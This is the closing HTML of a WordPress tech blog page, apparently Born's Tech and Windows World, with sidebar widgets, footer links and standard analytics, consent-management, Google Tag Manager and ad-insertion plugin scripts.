<a href="https://www.borncity.eu/escooter/">E-Scooter-Blog</a></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><a href="https://borncity.com/win/">Home</a><br>
<a href="https://borncity.com/win/about-this-blog/">About</a><br>
<a href="https://www.borncity.com/blog/about/" target="_blank">Impressum</a> (German)<br>
<a href="https://borncity.com/win/privacy-statement/">Privacy statement</a><br>
<a href="https://borncity.com/win/advertise-on-this-blog/">Advertise on this blog</a><br>
<a href="https://borncity.com">Borncity</a>


</div>
		</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Social networks</h3>			<div class="textwidget"><a href="https://www.facebook.com/Guenter.Born" target="_new"><img src="https://www.borncity.com/blog/wp-content/uploads/2015/11/facebook.jpg" height="32" width="110" alt="Facebook"  title="Facebook" /></a>
<hr />

<a href="http://www.borncity.com/blog/feed/"><img src="https://www.borncity.com/blog/wp-content/uploads/2013/04/RSS1.jpg" /></a>




</div>
		</li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Awards</h3>			<div class="textwidget"><p><a href="https://www.borncity.com/blog/2011/04/28/microsoft-community-contributor-2011-award/"><img loading="lazy" decoding="async" class="alignnone" title="MCC 2011" src="https://www.borncity.com/blog/wp-content/uploads/2014/01/MCC2011.jpg" alt="MCC 2011" width="160" height="81" /></a><br />
<a href="https://mvp.microsoft.com/de-de/mvp/G%C3%BCnter%20Born-5000139"><img loading="lazy" decoding="async" class="alignnone" style="float: left; margin: 0px 10px 0px 0px; display: inline;" title="MVP" src="https://www.borncity.com/blog/wp-content/uploads/2013/07/MVP-Logo.jpg" alt="MVP" width="59" height="95" /></a><strong>MVP:</strong><br />
2013 &#8211; 2016<br />
<strong>WIMVP:</strong><br />
2017 &#8211; 2020</p>
<hr />
</div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Sponsors</h3>			<div class="textwidget">(Paypal-Donations)
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank"><input name="cmd" type="hidden" value="_s-xclick" />
<input name="hosted_button_id" type="hidden" value="BWGSYDKM8XEWE" /><input alt="Donation with PayPal." name="submit" src="https://www.borncity.com/blog/wp-content/uploads/2018/05/Paypal.jpg" type="image" /></form></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://borncity.com/win/" rel="home">
					Born&#039;s Tech and Windows World				</a>
				<span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://borncity.com/win/about-this-blog/" rel="privacy-policy">About this Blog</a>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/win/*"},{"not":{"href_matches":["/win/wp-*.php","/win/wp-admin/*","/win/wp-content/uploads/*","/win/wp-content/*","/win/wp-content/plugins/*","/win/wp-content/themes/twentyten/*","/win/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>

<script type="text/javascript" src="https://borncity.com/win/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://borncity.com/win/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://borncity.com/win/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://borncity.com/win/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://borncity.com/win/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="consentmanager-wp-consent-bridge">/**
 * Consentmanager to WP Consent API Bridge
 *
 * Maps TCF 2.2 purposes to WP Consent API categories:
 * - Purpose 1 (Store/access information) -> functional
 * - Purpose 7 (Measure ad performance) -> statistics
 * - Purpose 8 (Measure content performance) -> statistics
 * - Purpose 9 (Market research) -> statistics-anonymous
 * - Purpose 10 (Develop/improve products) -> preferences
 * - Purposes 2-6 (Advertising) -> marketing
 */
(function() {
    'use strict';

    // Wait for both APIs to be available
    var checkInterval = setInterval(function() {
        if (typeof __tcfapi === 'function' && typeof wp_set_consent === 'function') {
            clearInterval(checkInterval);
            initBridge();
        }
    }, 100);

    // Timeout after 10 seconds
    setTimeout(function() {
        clearInterval(checkInterval);
    }, 10000);

    function initBridge() {
        // Set consent type for WP Consent API
        window.wp_consent_type = 'optin';

        // Dispatch event that consent type is defined
        document.dispatchEvent(new CustomEvent('wp_consent_type_defined'));

        // Listen for TCF consent changes
        __tcfapi('addEventListener', 2, function(tcData, success) {
            if (!success || !tcData) return;

            // Only process when consent string is available
            if (tcData.eventStatus === 'tcloaded' || tcData.eventStatus === 'useractioncomplete') {
                updateWpConsent(tcData);
            }
        });
    }

    function updateWpConsent(tcData) {
        var purposes = tcData.purpose && tcData.purpose.consents ? tcData.purpose.consents : {};

        // Map TCF purposes to WP Consent API categories
        // Purpose 1: Store/access info on device
        var functional = purposes[1] === true;

        // Purposes 7, 8: Measure ad/content performance
        var statistics = purposes[7] === true || purposes[8] === true;

        // Purpose 9: Market research (anonymous stats)
        var statisticsAnon = purposes[9] === true;

        // Purpose 10: Develop/improve products
        var preferences = purposes[10] === true;

        // Purposes 2-6: Advertising purposes
        var marketing = purposes[2] === true ||
                        purposes[3] === true ||
                        purposes[4] === true ||
                        purposes[5] === true ||
                        purposes[6] === true;

        // Update WP Consent API
        wp_set_consent('functional', functional ? 'allow' : 'deny');
        wp_set_consent('statistics', statistics ? 'allow' : 'deny');
        wp_set_consent('statistics-anonymous', statisticsAnon ? 'allow' : 'deny');
        wp_set_consent('preferences', preferences ? 'allow' : 'deny');
        wp_set_consent('marketing', marketing ? 'allow' : 'deny');

        // Log for debugging (only in dev mode)
        if (window.WP_DEBUG && window.console && window.console.log) {
            console.log('[ConsentBridge] Updated WP Consent:', {
                functional: functional,
                statistics: statistics,
                'statistics-anonymous': statisticsAnon,
                preferences: preferences,
                marketing: marketing
            });
        }
    }
})();</script>    <script id="gtm-consent-loader">
    (function() {
        'use strict';

        const GTM_ID = "GT-KFG3R4Q2";
        let gtmLoaded = false;
        let tcfMarketingConsent = null; // Cache TCF consent state

        /**
         * Load GTM script
         */
        function loadGTM() {
            if (gtmLoaded) {
                console.log('[GTM Consent Loader] Already loaded');
                return;
            }

            console.log('[GTM Consent Loader] Loading GTM after consent:', GTM_ID);

            // Create script element
            const script = document.createElement('script');
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + GTM_ID;
            script.async = true;
            script.id = 'google_gtagjs-js';

            // Initialize dataLayer and gtag
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            window.gtag = gtag;

            // Set linker (from Site Kit)
            gtag('set', 'linker', {"domains":["borncity.com"]});
            gtag('js', new Date());

            // Set consent to granted (user already consented)
            gtag('consent', 'update', {
                'ad_personalization': 'granted',
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'analytics_storage': 'granted',
                'functionality_storage': 'granted',
                'personalization_storage': 'granted',
                'security_storage': 'granted'
            });

            // Configure GA4
            gtag('config', GTM_ID, {
                'linker': {'domains': ['borncity.com']}
            });

            // Append script
            document.head.appendChild(script);
            gtmLoaded = true;
        }

        /**
         * Check if marketing consent is given via WP Consent API or TCF
         */
        function hasMarketingConsent() {
            // Try WP Consent API first (main site with complianz-gdpr)
            if (typeof wp_has_consent === 'function') {
                return wp_has_consent('marketing');
            }

            // Fallback: Use cached TCF consent state (blog/win with consentmanager)
            if (tcfMarketingConsent !== null) {
                return tcfMarketingConsent;
            }

            return false;
        }

        /**
         * Try to load GTM if consent is given
         */
        function tryLoadGTM() {
            if (hasMarketingConsent()) {
                loadGTM();
            }
        }

        // Check immediately (in case consent already given from previous visit)
        tryLoadGTM();

        // Listen for consent changes (WP Consent API)
        document.addEventListener('wp_listen_for_consent_change', function(e) {
            if (e.detail && e.detail.marketing === 'allow') {
                loadGTM();
            }
        });

        // Listen for TCF consent (consentmanager)
        if (typeof __tcfapi === 'function') {
            __tcfapi('addEventListener', 2, function(tcData, success) {
                if (success) {
                    // Cache marketing consent state
                    if (tcData.gdprApplies) {
                        // Purposes 2-6 = Advertising/Marketing
                        const marketingPurposes = [2, 3, 4, 5, 6];
                        tcfMarketingConsent = marketingPurposes.every(p =>
                            tcData.purpose.consents[p] === true
                        );
                    } else {
                        // Outside GDPR - allow
                        tcfMarketingConsent = true;
                    }

                    // Trigger GTM load on user action or initial load
                    if (tcData.eventStatus === 'useractioncomplete' || tcData.eventStatus === 'tcloaded') {
                        setTimeout(tryLoadGTM, 100);
                    }
                }
            });
        }

        // Fallback: Check periodically for first 5 seconds
        let checks = 0;
        const checkInterval = setInterval(function() {
            checks++;
            if (hasMarketingConsent()) {
                loadGTM();
                clearInterval(checkInterval);
            } else if (checks >= 10) { // 10 checks * 500ms = 5 seconds
                clearInterval(checkInterval);
                console.log('[GTM Consent Loader] No consent detected after 5s');
            }
        }, 500);

    })();
    </script>
    <script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://borncity.com/win/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=c7aff6a710&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};

ai_js_code = true;
</script>
</body>
</html>
